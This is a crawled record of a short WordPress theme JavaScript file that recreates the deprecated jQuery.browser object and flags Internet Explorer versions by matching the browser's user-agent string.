content_type: text/javascript
request_url: https://snowmetrics.com/wp-content/themes/snowmetrics/js/custom_fix.js?ver=5.9.8
body_size: 165
content:
jQuery.browser = {};
(function () {
  jQuery.browser.msie = false;
  jQuery.browser.version = 0;
  if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){
    jQuery.browser.msie = true;
    jQuery.browser.version = RegExp.$1;
  }
})();
